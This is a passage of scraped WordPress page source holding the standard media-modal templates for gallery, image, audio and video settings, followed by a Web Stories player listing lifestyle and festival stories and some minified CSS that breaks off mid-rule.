			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Buland Hindustan' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

			<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/">Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व</a>
					<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/">Raipur Ganpati Darshan</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/">गुप्त नवरात्रि पूजा विधि</a>
					<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/">Avatars of lord shiva</a>
					<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/">Stationery essential that every student must have</a>
					<a href="https://bulandhindustan.com/web-stories/maang-tikka/">MAANG  TIKKA</a>
					<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/">Benefits of curd</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/">गणेश जी को अर्पित करे ये चीज़</a>
					<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/">Most Mysterious Places In India</a>
					<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/">10 Greatest Lamborghini cars ever made</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid 